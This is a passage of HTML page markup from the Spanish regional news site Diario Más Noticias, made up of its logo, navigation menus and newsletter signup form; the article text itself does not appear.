<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img fetchpriority="high" width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="Diario Más Noticias - LLEGA EL BUEN TIEMPO Y LA PRIMAVERA CON LAS GAFAS DE SUNGLASS HUT" />

							<input type="hidden" name="queried_id" value="28052"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
